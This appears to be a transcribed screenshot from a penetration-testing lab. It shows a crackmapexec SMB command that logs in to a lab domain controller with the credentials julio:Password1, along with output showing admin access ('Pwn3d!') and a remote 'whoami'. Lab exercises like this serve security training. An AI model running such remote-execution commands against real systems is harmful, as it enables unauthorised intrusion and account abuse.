 crackmapexec smb 10.129.203.121 -id 4 -x whoami
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
INLANEFREIGHT\julio:Password1 (Pwn3d!)
SMB 10.129.203.121 445 DC01 [+] Executed command
SMB 10.129.203.121 445 DC01 inlanefreight\julio